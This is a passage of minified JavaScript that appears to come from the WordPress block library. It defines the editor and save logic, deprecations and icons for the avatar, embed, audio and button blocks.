Avatar")}}({userId:e?.userId,postId:o,postType:r}),i=(0,Je.useBlockProps)();return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(ht,{selectUser:!0,attributes:e,avatar:l,setAttributes:n}),(0,je.createElement)("div",null,e.isLink?(0,je.createElement)("a",{href:"#avatar-pseudo-link",className:"wp-block-avatar__link",onClick:e=>e.preventDefault()},(0,je.createElement)(_t,{attributes:e,avatar:l,blockProps:i,isSelected:a,setAttributes:n})):(0,je.createElement)(_t,{attributes:e,avatar:l,blockProps:i,isSelected:a,setAttributes:n})))};const vt={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/avatar",title:"Avatar",category:"theme",description:"Add a user’s avatar.",textdomain:"default",attributes:{userId:{type:"number"},size:{type:"number",default:96},isLink:{type:"boolean",default:!1},linkTarget:{type:"string",default:"_self"}},usesContext:["postType","postId","commentId"],supports:{html:!1,align:!0,alignWide:!1,spacing:{margin:!0,padding:!0},__experimentalBorder:{__experimentalSkipSerialization:!0,radius:!0,width:!0,color:!0,style:!0,__experimentalDefaultControls:{radius:!0}},color:{text:!1,background:!1,__experimentalDuotone:"img"}},selectors:{border:".wp-block-avatar img"},editorStyle:"wp-block-avatar-editor",style:"wp-block-avatar"},{name:yt}=vt,kt={icon:rt,edit:function(e){return e?.context?.commentId||null===e?.context?.commentId?(0,je.createElement)(bt,{...e}):(0,je.createElement)(ft,{...e})}},xt=()=>Qe({name:yt,metadata:vt,settings:kt});var wt=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M17.7 4.3c-1.2 0-2.8 0-3.8 1-.6.6-.9 1.5-.9 2.6V14c-.6-.6-1.5-1-2.5-1C8.6 13 7 14.6 7 16.5S8.6 20 10.5 20c1.5 0 2.8-1 3.3-2.3.5-.8.7-1.8.7-2.5V7.9c0-.7.2-1.2.5-1.6.6-.6 1.8-.6 2.8-.6h.3V4.3h-.4z"})),Et=[{attributes:{src:{type:"string",source:"attribute",selector:"audio",attribute:"src"},caption:{type:"string",source:"html",selector:"figcaption"},id:{type:"number"},autoplay:{type:"boolean",source:"attribute",selector:"audio",attribute:"autoplay"},loop:{type:"boolean",source:"attribute",selector:"audio",attribute:"loop"},preload:{type:"string",source:"attribute",selector:"audio",attribute:"preload"}},supports:{align:!0},save({attributes:e}){const{autoplay:t,caption:n,loop:a,preload:o,src:r}=e;return(0,je.createElement)("figure",null,(0,je.createElement)("audio",{controls:"controls",src:r,autoPlay:t,loop:a,preload:o}),!Je.RichText.isEmpty(n)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",value:n}))}}],Ct=window.wp.blob;var St=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M6 5.5h12a.5.5 0 0 1 .5.5v12a.5.5 0 0 1-.5.5H6a.5.5 0 0 1-.5-.5V6a.5.5 0 0 1 .5-.5ZM4 6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V6Zm4 10h2v-1.5H8V16Zm5 0h-2v-1.5h2V16Zm1 0h2v-1.5h-2V16Z"})),Bt=window.wp.notices,Tt=window.wp.compose,Nt=n(3827),Pt=n.n(Nt);function It(e,t){var n,a,o=0;function r(){var r,l,i=n,s=arguments.length;e:for(;i;){if(i.args.length===arguments.length){for(l=0;l<s;l++)if(i.args[l]!==arguments[l]){i=i.next;continue e}return i!==n&&(i===a&&(a=i.prev),i.prev.next=i.next,i.next&&(i.next.prev=i.prev),i.next=n,i.prev=null,n.prev=i,n=i),i.val}i=i.next}for(r=new Array(s),l=0;l<s;l++)r[l]=arguments[l];return i={args:r,val:e.apply(null,r)},n?(n.prev=i,i.next=n):a=i,o===t.maxSize?(a=a.prev).next=null:o++,n=i,i.val}return t=t||{},r.clear=function(){n=null,a=null,o=0},r}const Mt=[{ratio:"2.33",className:"wp-embed-aspect-21-9"},{ratio:"2.00",className:"wp-embed-aspect-18-9"},{ratio:"1.78",className:"wp-embed-aspect-16-9"},{ratio:"1.33",className:"wp-embed-aspect-4-3"},{ratio:"1.00",className:"wp-embed-aspect-1-1"},{ratio:"0.56",className:"wp-embed-aspect-9-16"},{ratio:"0.50",className:"wp-embed-aspect-1-2"}],zt="wp-embed";var Rt=window.wp.privateApis;const{lock:Ht,unlock:At}=(0,Rt.__dangerousOptInToUnstableAPIsOnlyForCoreModules)("I know using unstable features means my theme or plugin will inevitably break in the next version of WordPress.","@wordpress/block-library"),{name:Lt}={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/embed",title:"Embed",category:"embed",description:"Add a block that displays content pulled from other sites, like Twitter or YouTube.",textdomain:"default",attributes:{url:{type:"string",__experimentalRole:"content"},caption:{type:"string",source:"html",selector:"figcaption",__experimentalRole:"content"},type:{type:"string",__experimentalRole:"content"},providerNameSlug:{type:"string",__experimentalRole:"content"},allowResponsive:{type:"boolean",default:!0},responsive:{type:"boolean",default:!1,__experimentalRole:"content"},previewable:{type:"boolean",default:!0,__experimentalRole:"content"}},supports:{align:!0,spacing:{margin:!0}},editorStyle:"wp-block-embed-editor",style:"wp-block-embed"},{kebabCase:Dt}=At(Je.privateApis),Vt=e=>e&&e.includes('class="wp-embedded-content"'),Ft=(e,t={})=>{const{preview:n,attributes:a={}}=e,{url:o,providerNameSlug:r,type:l,...i}=a;if(!o||!(0,qe.getBlockType)(Lt))return;const s=(e=>(0,qe.getBlockVariations)(Lt)?.find((({patterns:t})=>((e,t=[])=>t.some((t=>e.match(t))))(e,t))))(o),c="wordpress"===r||l===zt;if(!c&&s&&(s.attributes.providerNameSlug!==r||!r))return(0,qe.createBlock)(Lt,{url:o,...i,...s.attributes});const u=(0,qe.getBlockVariations)(Lt)?.find((({name:e})=>"wordpress"===e));return u&&n&&Vt(n.html)&&!c?(0,qe.createBlock)(Lt,{url:o,...u.attributes,...t}):void 0},$t=e=>{if(!e)return e;const t=Mt.reduce(((e,{className:t})=>(e[t]=!1,e)),{"wp-has-aspect-ratio":!1});return Pt()(e,t)};function Gt(e,t,n=!0){if(!n)return $t(t);const a=document.implementation.createHTMLDocument("");a.body.innerHTML=e;const o=a.body.querySelector("iframe");if(o&&o.height&&o.width){const e=(o.width/o.height).toFixed(2);for(let n=0;n<Mt.length;n++){const a=Mt[n];if(e>=a.ratio){return e-a.ratio>.1?$t(t):Pt()($t(t),a.className,"wp-has-aspect-ratio")}}}return t}const Ot=It(((e,t,n,a,o=!0)=>{if(!e)return{};const r={};let{type:l="rich"}=e;const{html:i,provider_name:s}=e,c=Dt((s||t).toLowerCase());return Vt(i)&&(l=zt),(i||"photo"===l)&&(r.type=l,r.providerNameSlug=c),(u=n)&&Mt.some((({className:e})=>u.includes(e)))||(r.className=Gt(i,n,a&&o)),r;var u})),Ut=["audio"];var qt=function({attributes:e,className:t,setAttributes:n,onReplace:a,isSelected:o,insertBlocksAfter:r}){const{id:l,autoplay:i,caption:s,loop:c,preload:u,src:m}=e,p=(0,Tt.usePrevious)(s),[d,g]=(0,je.useState)(!!s),h=!l&&(0,Ct.isBlobURL)(m),_=(0,ut.useSelect)((e=>{const{getSettings:t}=e(Je.store);return t().mediaUpload}),[]);(0,je.useEffect)((()=>{if(!l&&(0,Ct.isBlobURL)(m)){const e=(0,Ct.getBlobByURL)(m);e&&_({filesList:[e],onFileChange:([e])=>x(e),onError:e=>k(e),allowedTypes:Ut})}}),[]),(0,je.useEffect)((()=>{s&&!p&&g(!0)}),[s,p]);const b=(0,je.useCallback)((e=>{e&&!s&&e.focus()}),[s]);function f(e){return t=>{n({[e]:t})}}function v(e){if(e!==m){const t=Ft({attributes:{url:e}});if(void 0!==t&&a)return void a(t);n({src:e,id:void 0})}}(0,je.useEffect)((()=>{o||s||g(!1)}),[o,s]);const{createErrorNotice:y}=(0,ut.useDispatch)(Bt.store);function k(e){y(e,{type:"snackbar"})}function x(e){e&&e.url?n({src:e.url,id:e.id,caption:e.caption}):n({src:void 0,id:void 0,caption:void 0})}const w=it()(t,{"is-transient":h}),E=(0,Je.useBlockProps)({className:w});return m?(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Ke.ToolbarButton,{onClick:()=>{g(!d),d&&s&&n({caption:void 0})},icon:St,isPressed:d,label:d?(0,Ye.__)("Remove caption"):(0,Ye.__)("Add caption")})),(0,je.createElement)(Je.BlockControls,{group:"other"},(0,je.createElement)(Je.MediaReplaceFlow,{mediaId:l,mediaURL:m,allowedTypes:Ut,accept:"audio/*",onSelect:x,onSelectURL:v,onError:k})),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Autoplay"),onChange:f("autoplay"),checked:i,help:function(e){return e?(0,Ye.__)("Autoplay may cause usability issues for some users."):null}}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Loop"),onChange:f("loop"),checked:c}),(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye._x)("Preload","noun; Audio block parameter"),value:u||"",onChange:e=>n({preload:e||void 0}),options:[{value:"",label:(0,Ye.__)("Browser default")},{value:"auto",label:(0,Ye.__)("Auto")},{value:"metadata",label:(0,Ye.__)("Metadata")},{value:"none",label:(0,Ye._x)("None","Preload value")}]}))),(0,je.createElement)("figure",{...E},(0,je.createElement)(Ke.Disabled,{isDisabled:!o},(0,je.createElement)("audio",{controls:"controls",src:m})),h&&(0,je.createElement)(Ke.Spinner,null),d&&(!Je.RichText.isEmpty(s)||o)&&(0,je.createElement)(Je.RichText,{identifier:"caption",tagName:"figcaption",className:(0,Je.__experimentalGetElementClassName)("caption"),ref:b,"aria-label":(0,Ye.__)("Audio caption text"),placeholder:(0,Ye.__)("Add caption"),value:s,onChange:e=>n({caption:e}),inlineToolbar:!0,__unstableOnSplitAtEnd:()=>r((0,qe.createBlock)((0,qe.getDefaultBlockName)()))}))):(0,je.createElement)("div",{...E},(0,je.createElement)(Je.MediaPlaceholder,{icon:(0,je.createElement)(Je.BlockIcon,{icon:wt}),onSelect:x,onSelectURL:v,accept:"audio/*",allowedTypes:Ut,value:e,onError:k}))};const jt={from:[{type:"files",isMatch(e){return 1===e.length&&0===e[0].type.indexOf("audio/")},transform(e){const t=e[0];return(0,qe.createBlock)("core/audio",{src:(0,Ct.createBlobURL)(t)})}},{type:"shortcode",tag:"audio",attributes:{src:{type:"string",shortcode:({named:{src:e,mp3:t,m4a:n,ogg:a,wav:o,wma:r}})=>e||t||n||a||o||r},loop:{type:"string",shortcode:({named:{loop:e}})=>e},autoplay:{type:"string",shortcode:({named:{autoplay:e}})=>e},preload:{type:"string",shortcode:({named:{preload:e}})=>e}}}]};var Wt=jt;const Zt={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/audio",title:"Audio",category:"media",description:"Embed a simple audio player.",keywords:["music","sound","podcast","recording"],textdomain:"default",attributes:{src:{type:"string",source:"attribute",selector:"audio",attribute:"src",__experimentalRole:"content"},caption:{type:"string",source:"html",selector:"figcaption",__experimentalRole:"content"},id:{type:"number",__experimentalRole:"content"},autoplay:{type:"boolean",source:"attribute",selector:"audio",attribute:"autoplay"},loop:{type:"boolean",source:"attribute",selector:"audio",attribute:"loop"},preload:{type:"string",source:"attribute",selector:"audio",attribute:"preload"}},supports:{anchor:!0,align:!0,spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}}},editorStyle:"wp-block-audio-editor",style:"wp-block-audio"},{name:Qt}=Zt,Kt={icon:wt,example:{attributes:{src:"https://upload.wikimedia.org/wikipedia/commons/d/dd/Armstrong_Small_Step.ogg"},viewportWidth:350},transforms:Wt,deprecated:Et,edit:qt,save:function({attributes:e}){const{autoplay:t,caption:n,loop:a,preload:o,src:r}=e;return r&&(0,je.createElement)("figure",{...Je.useBlockProps.save()},(0,je.createElement)("audio",{controls:"controls",src:r,autoPlay:t,loop:a,preload:o}),!Je.RichText.isEmpty(n)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",value:n,className:(0,Je.__experimentalGetElementClassName)("caption")}))}},Yt=()=>Qe({name:Qt,metadata:Zt,settings:Kt});var Jt=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M8 12.5h8V11H8v1.5Z M19 6.5H5a2 2 0 0 0-2 2V15a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V8.5a2 2 0 0 0-2-2ZM5 8h14a.5.5 0 0 1 .5.5V15a.5.5 0 0 1-.5.5H5a.5.5 0 0 1-.5-.5V8.5A.5.5 0 0 1 5 8Z"}));const{cleanEmptyObject:Xt}=At(Je.privateApis);function en(e){if(!e?.style?.typography?.fontFamily)return e;const{fontFamily:t,...n}=e.style.typography;return{...e,style:Xt({...e.style,typography:n}),fontFamily:t.split("|").pop()}}const tn=e=>{const{borderRadius:t,...n}=e,a=[t,n.style?.border?.radius].find((e=>"number"==typeof e&&0!==e));return a?{...n,style:{...n.style,border:{...n.style?.border,radius:`${a}px`}}}:n};const nn=e=>{if(!e.customTextColor&&!e.customBackgroundColor&&!e.customGradient)return e;const t={color:{}};e.customTextColor&&(t.color.text=e.customTextColor),e.customBackgroundColor&&(t.color.background=e.customBackgroundColor),e.customGradient&&(t.color.gradient=e.customGradient);const{customTextColor:n,customBackgroundColor:a,customGradient:o,...r}=e;return{...r,style:t}},an=e=>{const{color:t,textColor:n,...a}={...e,customTextColor:e.textColor&&"#"===e.textColor[0]?e.textColor:void 0,customBackgroundColor:e.color&&"#"===e.color[0]?e.color:void 0};return nn(a)},on={url:{type:"string",source:"attribute",selector:"a",attribute:"href"},title:{type:"string",source:"attribute",selector:"a",attribute:"title"},text:{type:"string",source:"html",selector:"a"}},rn={attributes:{url:{type:"string",source:"attribute",selector:"a",attribute:"href"},title:{type:"string",source:"attribute",selector:"a",attribute:"title"},text:{type:"string",source:"html",selector:"a"},linkTarget:{type:"string",source:"attribute",selector:"a",attribute:"target"},rel:{type:"string",source:"attribute",selector:"a",attribute:"rel"},placeholder:{type:"string"},backgroundColor:{type:"string"},textColor:{type:"string"},gradient:{type:"string"},width:{type:"number"}},supports:{anchor:!0,align:!0,alignWide:!1,color:{__experimentalSkipSerialization:!0,gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},typography:{fontSize:!0,__experimentalFontFamily:!0,__experimentalDefaultControls:{fontSize:!0}},reusable:!1,spacing:{__experimentalSkipSerialization:!0,padding:["horizontal","vertical"],__experimentalDefaultControls:{padding:!0}},__experimentalBorder:{radius:!0,__experimentalSkipSerialization:!0,__experimentalDefaultControls:{radius:!0}},__experimentalSelector:".wp-block-button__link"},save({attributes:e,className:t}){const{fontSize:n,linkTarget:a,rel:o,style:r,text:l,title:i,url:s,width:c}=e;if(!l)return null;const u=(0,Je.__experimentalGetBorderClassesAndStyles)(e),m=(0,Je.__experimentalGetColorClassesAndStyles)(e),p=(0,Je.__experimentalGetSpacingClassesAndStyles)(e),d=it()("wp-block-button__link",m.className,u.className,{"no-border-radius":0===r?.border?.radius}),g={...u.style,...m.style,...p.style},h=it()(t,{[`has-custom-width wp-block-button__width-${c}`]:c,"has-custom-font-size":n||r?.typography?.fontSize});return(0,je.createElement)("div",{...Je.useBlockProps.save({className:h})},(0,je.createElement)(Je.RichText.Content,{tagName:"a",className:d,href:s,title:i,style:g,value:l,target:a,rel:o}))}},ln={attributes:{url:{type:"string",source:"attribute",selector:"a",attribute:"href"},title:{type:"string",source:"attribute",selector:"a",attribute:"title"},text:{type:"string",source:"html",selector:"a"},linkTarget:{type:"string",source:"attribute",selector:"a",attribute:"target"},rel:{type:"string",source:"attribute",selector:"a",attribute:"rel"},placeholder:{type:"string"},backgroundColor:{type:"string"},textColor:{type:"string"},gradient:{type:"string"},width:{type:"number"}},supports:{anchor:!0,align:!0,alignWide:!1,color:{__experimentalSkipSerialization:!0,gradients:!0},typography:{fontSize:!0,__experimentalFontFamily:!0},reusable:!1,spacing:{__experimentalSkipSerialization:!0,padding:["horizontal","vertical"],__experimentalDefaultControls:{padding:!0}},__experimentalBorder:{radius:!0,__experimentalSkipSerialization:!0},__experimentalSelector:".wp-block-button__link"},save({attributes:e,className:t}){const{fontSize:n,linkTarget:a,rel:o,style:r,text:l,title:i,url:s,width:c}=e;if(!l)return null;const u=(0,Je.__experimentalGetBorderClassesAndStyles)(e),m=(0,Je.__experimentalGetColorClassesAndStyles)(e),p=(0,Je.__experimentalGetSpacingClassesAndStyles)(e),d=it()("wp-block-button__link",m.className,u.className,{"no-border-radius":0===r?.border?.radius}),g={...u.style,...m.style,...p.style},h=it()(t,{[`has-custom-width wp-block-button__width-${c}`]:c,"has-custom-font-size":n||r?.typography?.fontSize});return(0,je.createElement)("div",{...Je.useBlockProps.save({className:h})},(0,je.createElement)(Je.RichText.Content,{tagName:"a",className:d,href:s,title:i,style:g,value:l,target:a,rel:o}))},migrate:en,isEligible({style:e}){return e?.typography?.fontFamily}},sn=[rn,ln,{supports:{anchor:!0,align:!0,alignWide:!1,color:{__experimentalSkipSerialization:!0,gradients:!0},typography:{fontSize:!0,__experimentalFontFamily:!0},reusable:!1,__experimentalSelector:".wp-block-button__link"},attributes:{...on,linkTarget:{type:"string",source:"attribute",selector:"a",attribute:"target"},rel:{type:"string",source:"attribute",selector:"a",attribute:"rel"},placeholder:{type:"string"},backgroundColor:{type:"string"},textColor:{type:"string"},gradient:{type:"string"},width:{type:"number"}},isEligible({style:e}){return"number"==typeof e?.border?.radius},save({attributes:e,className:t}){const{fontSize:n,linkTarget:a,rel:o,style:r,text:l,title:i,url:s,width:c}=e;if(!l)return null;const u=r?.border?.radius,m=(0,Je.__experimentalGetColorClassesAndStyles)(e),p=it()("wp-block-button__link",m.className,{"no-border-radius":0===r?.border?.radius}),d={borderRadius:u||void 0,...m.style},g=it()(t,{[`has-custom-width wp-block-button__width-${c}`]:c,"has-custom-font-size":n||r?.typography?.fontSize});return(0,je.createElement)("div",{...Je.useBlockProps.save({className:g})},(0,je.createElement)(Je.RichText.Content,{tagName:"a",className:p,href:s,title:i,style:d,value:l,target:a,rel:o}))},migrate:(0,Tt.compose)(en,tn)},{supports:{anchor:!0,align:!0,alignWide:!1,color:{__experimentalSkipSerialization:!0},reusable:!1,__experimentalSelector:".wp-block-button__link"},attributes:{...on,linkTarget:{type:"string",source:"attribute",selector:"a",attribute:"target"},rel:{type:"string",source:"attribute",selector:"a",attribute:"rel"},placeholder:{type:"string"},borderRadius:{type:"number"},backgroundColor:{type:"string"},textColor:{type:"string"},gradient:{type:"string"},style:{type:"object"},width:{type:"number"}},save({attributes:e,className:t}){const{borderRadius:n,linkTarget:a,rel:o,text:r,title:l,url:i,width:s}=e,c=(0,Je.__experimentalGetColorClassesAndStyles)(e),u=it()("wp-block-button__link",c.className,{"no-border-radius":0===n}),m={borderRadius:n?n+"px":void 0,...c.style},p=it()(t,{[`has-custom-width wp-block-button__width-${s}`]:s});return(0,je.createElement)("div",{...Je.useBlockProps.save({className:p})},(0,je.createElement)(Je.RichText.Content,{tagName:"a",className:u,href:i,title:l,style:m,value:r,target:a,rel:o}))},migrate:(0,Tt.compose)(en,tn)},{supports:{anchor:!0,align:!0,alignWide:!1,color:{__experimentalSkipSerialization:!0},reusable:!1,__experimentalSelector:".wp-block-button__link"},attributes:{...on,linkTarget:{type:"string",source:"attribute",selector:"a",attribute:"target"},rel:{type:"string",source:"attribute",selector:"a",attribute:"rel"},placeholder:{type:"string"},borderRadius:{type:"number"},backgroundColor:{type:"string"},textColor:{type:"string"},gradient:{type:"string"},style:{type:"object"},width:{type:"number"}},save({attributes:e,className:t}){const{borderRadius:n,linkTarget:a,rel:o,text:r,title:l,url:i,width:s}=e,c=(0,Je.__experimentalGetColorClassesAndStyles)(e),u=it()("wp-block-button__link",c.className,{"no-border-radius":0===n}),m={borderRadius:n?n+"px":void 0,...c.style},p=it()(t,{[`has-custom-width wp-block-button__width-${s}`]:s});return(0,je.createElement)("div",{...Je.useBlockProps.save({className:p})},(0,je.createElement)(Je.RichText.Content,{tagName:"a",className:u,href:i,title:l,style:m,value:r,target:a,rel:o}))},migrate:(0,Tt.compose)(en,tn)},{supports:{align:!0,alignWide:!1,color:{gradients:!0}},attributes:{...on,linkTarget:{type:"string",source:"attribute",selector:"a",attribute:"target"},rel:{type:"string",source:"attribute",selector:"a",attribute:"rel"},placeholder:{type:"string"},borderRadius:{type:"number"},backgroundColor:{type:"string"},textColor:{type:"string"},gradient:{type:"string"},style:{type:"object"}},save({attributes:e}){const{borderRadius:t,linkTarget:n,rel:a,text:o,title:r,url:l}=e,i=it()("wp-block-button__link",{"no-border-radius":0===t}),s={borderRadius:t?t+"px":void 0};return(0,je.createElement)(Je.RichText.Content,{tagName:"a",className:i,href:l,title:r,style:s,value:o,target:n,rel:a})},migrate:tn},{supports:{align:!0,alignWide:!1},attributes:{...on,linkTarget:{type:"string",source:"attribute",selector:"a",attribute:"target"},rel:{type:"string",source:"attribute",selector:"a",attribute:"rel"},placeholder:{type:"string"},borderRadius:{type:"number"},backgroundColor:{type:"string"},textColor:{type:"string"},customBackgroundColor:{type:"string"},customTextColor:{type:"string"},customGradient:{type:"string"},gradient:{type:"string"}},isEligible:e=>!!(e.customTextColor||e.customBackgroundColor||e.customGradient||e.align),migrate:(0,Tt.compose)(tn,nn,(function(e){if(!e.align)return e;const{align:t,...n}=e;return{...n,className:it()(n.className,`align${e.align}`)}})),save({attributes:e}){const{backgroundColor:t,borderRadius:n,customBackgroundColor:a,customTextColor:o,customGradient:r,linkTarget:l,gradient:i,rel:s,text:c,textColor:u,title:m,url:p}=e,d=(0,Je.getColorClassName)("color",u),g=!r&&(0,Je.getColorClassName)("background-color",t),h=(0,Je.__experimentalGetGradientClass)(i),_=it()("wp-block-button__link",{"has-text-color":u||o,[d]:d,"has-background":t||a||r||i,[g]:g,"no-border-radius":0===n,[h]:h}),b={background:r||void 0,backgroundColor:g||r||i?void 0:a,color:d?void 0:o,borderRadius:n?n+"px":void 0};return(0,je.createElement)("div",null,(0,je.createElement)(Je.RichText.Content,{tagName:"a",className:_,href:p,title:m,style:b,value:c,target:l,rel:s}))}},{attributes:{...on,align:{type:"string",default:"none"},backgroundColor:{type:"string"},textColor:{type:"string"},customBackgroundColor:{type:"string"},customTextColor:{type:"string"},linkTarget:{type:"string",source:"attribute",selector:"a",attribute:"target"},rel:{type:"string",source:"attribute",selector:"a",attribute:"rel"},placeholder:{type:"string"}},isEligible(e){return e.className&&e.className.includes("is-style-squared")},migrate(e){let t=e.className;return t&&(t=t.replace(/is-style-squared[\s]?/,"").trim()),tn(nn({...e,className:t||void 0,borderRadius:0}))},save({attributes:e}){const{backgroundColor:t,customBackgroundColor:n,customTextColor:a,linkTarget:o,rel:r,text:l,textColor:i,title:s,url:c}=e,u=(0,Je.getColorClassName)("color",i),m=(0,Je.getColorClassName)("background-color",t),p=it()("wp-block-button__link",{"has-text-color":i||a,[u]:u,"has-background":t||n,[m]:m}),d={backgroundColor:m?void 0:n,color:u?void 0:a};return(0,je.createElement)("div",null,(0,je.createElement)(Je.RichText.Content,{tagName:"a",className:p,href:c,title:s,style:d,value:l,target:o,rel:r}))}},{attributes:{...on,align:{type:"string",default:"none"},backgroundColor:{type:"string"},textColor:{type:"string"},customBackgroundColor:{type:"string"},customTextColor:{type:"string"}},migrate:an,save({attributes:e}){const{url:t,text:n,title:a,backgroundColor:o,textColor:r,customBackgroundColor:l,customTextColor:i}=e,s=(0,Je.getColorClassName)("color",r),c=(0,Je.getColorClassName)("background-color",o),u=it()("wp-block-button__link",{"has-text-color":r||i,[s]:s,"has-background":o||l,[c]:c}),m={backgroundColor:c?void 0:l,color:s?void 0:i};return(0,je.createElement)("div",null,(0,je.createElement)(Je.RichText.Content,{tagName:"a",className:u,href:t,title:a,style:m,value:n}))}},{attributes:{...on,color:{type:"string"},textColor:{type:"string"},align:{type:"string",default:"none"}},save({attributes:e}){const{url:t,text:n,title:a,align:o,color:r,textColor:l}=e,i={backgroundColor:r,color:l};return(0,je.createElement)("div",{className:`align${o}`},(0,je.createElement)(Je.RichText.Content,{tagName:"a",className:"wp-block-button__link",href:t,title:a,style:i,value:n}))},migrate:an},{attributes:{...on,color:{type:"string"},textColor:{type:"string"},align:{type:"string",default:"none"}},save({attributes:e}){const{url:t,text:n,title:a,align:o,color:r,textColor:l}=e;return(0,je.createElement)("div",{className:`align${o}`,style:{backgroundColor:r}},(0,je.createElement)(Je.RichText.Content,{tagName:"a",href:t,title:a,style:{color:l},value:n}))},migrate:an}];var cn=sn,un=window.wp.keycodes;var mn=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M10 17.389H8.444A5.194 5.194 0 1 1 8.444 7H10v1.5H8.444a3.694 3.694 0 0 0 0 7.389H10v1.5ZM14 7h1.556a5.194 5.194 0 0 1 0 10.39H14v-1.5h1.556a3.694 3.694 0 0 0 0-7.39H14V7Zm-4.5 6h5v-1.5h-5V13Z"}));var pn=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M17.031 4.703 15.576 4l-1.56 3H14v.03l-2.324 4.47H9.5V13h1.396l-1.502 2.889h-.95a3.694 3.694 0 0 1 0-7.389H10V7H8.444a5.194 5.194 0 1 0 0 10.389h.17L7.5 19.53l1.416.719L15.049 8.5h.507a3.694 3.694 0 0 1 0 7.39H14v1.5h1.556a5.194 5.194 0 0 0 .273-10.383l1.202-2.304Z"}));const dn="noreferrer noopener";function gn({selectedWidth:e,setAttributes:t}){return(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Width settings")},(0,je.createElement)(Ke.ButtonGroup,{"aria-label":(0,Ye.__)("Button width")},[25,50,75,100].map((n=>(0,je.createElement)(Ke.Button,{key:n,size:"small",variant:n===e?"primary":void 0,onClick:()=>{var a;t({width:e===(a=n)?void 0:a})}},n,"%")))))}var hn=function(e){const{attributes:t,setAttributes:n,className:a,isSelected:o,onReplace:r,mergeBlocks:l}=e,{tagName:i,textAlign:s,linkTarget:c,placeholder:u,rel:m,style:p,text:d,url:g,width:h}=t,_=i||"a",[b,f]=(0,je.useState)(null),v=(0,Je.__experimentalUseBorderProps)(t),y=(0,Je.__experimentalUseColorProps)(t),k=(0,Je.__experimentalGetSpacingClassesAndStyles)(t),x=(0,je.useRef)(),w=(0,je.useRef)(),E=(0,Je.useBlockProps)({ref:(0,Tt.useMergeRefs)([f,x]),onKeyDown:function(e){un.isKeyboardEvent.primary(e,"k")?P(e):un.isKeyboardEvent.primaryShift(e,"k")&&(I(),w.current?.focus())}}),[C,S]=(0,je.useState)(!1),B=!!g,T="_blank"===c,N="a"===_;function P(e){e.preventDefault(),S(!0)}function I(){n({url:void 0,linkTarget:void 0,rel:void 0}),S(!1)}(0,je.useEffect)((()=>{o||S(!1)}),[o]);const M=(0,je.useMemo)((()=>({url:g,opensInNewTab:T})),[g,T]);return(0,je.createElement)(je.Fragment,null,(0,je.createElement)("div",{...E,className:it()(E.className,{[`has-custom-width wp-block-button__width-${h}`]:h,"has-custom-font-size":E.style.fontSize})},(0,je.createElement)(Je.RichText,{ref:w,"aria-label":(0,Ye.__)("Button text"),placeholder:u||(0,Ye.__)("Add text…"),value:d,onChange:e=>{n({text:e.replace(/<\/?a[^>]*>/g,"")})},withoutInteractiveFormatting:!0,className:it()(a,"wp-block-button__link",y.className,v.className,{[`has-text-align-${s}`]:s,"no-border-radius":0===p?.border?.radius},(0,Je.__experimentalGetElementClassName)("button")),style:{...v.style,...y.style,...k.style},onSplit:e=>(0,qe.createBlock)("core/button",{...t,text:e}),onReplace:r,onMerge:l,identifier:"text"})),(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:s,onChange:e=>{n({textAlign:e})}}),!B&&N&&(0,je.createElement)(Ke.ToolbarButton,{name:"link",icon:mn,title:(0,Ye.__)("Link"),shortcut:un.displayShortcut.primary("k"),onClick:P}),B&&N&&(0,je.createElement)(Ke.ToolbarButton,{name:"link",icon:pn,title:(0,Ye.__)("Unlink"),shortcut:un.displayShortcut.primaryShift("k"),onClick:I,isActive:!0})),N&&o&&(C||B)&&(0,je.createElement)(Ke.Popover,{placement:"bottom",onClose:()=>{S(!1),w.current?.focus()},anchor:b,focusOnMount:!!C&&"firstElement",__unstableSlotName:"__unstable-block-tools-after",shift:!0},(0,je.createElement)(Je.__experimentalLinkControl,{value:M,onChange:({url:e="",opensInNewTab:t})=>{n({url:(0,st.prependHTTP)(e)}),T!==t&&function(e){const t=e?"_blank":void 0;let a=m;t&&!m?a=dn:t||m!==dn||(a=void 0),n({linkTarget:t,rel:a})}(t)},onRemove:()=>{I(),w.current?.focus()},forceIsEditingLink:C})),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(gn,{selectedWidth:h,setAttributes:n})),(0,je.createElement)(Je.InspectorControls,{group:"advanced"},N&&(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Link rel"),value:m||"",onChange:e=>n({rel:e})})))};const 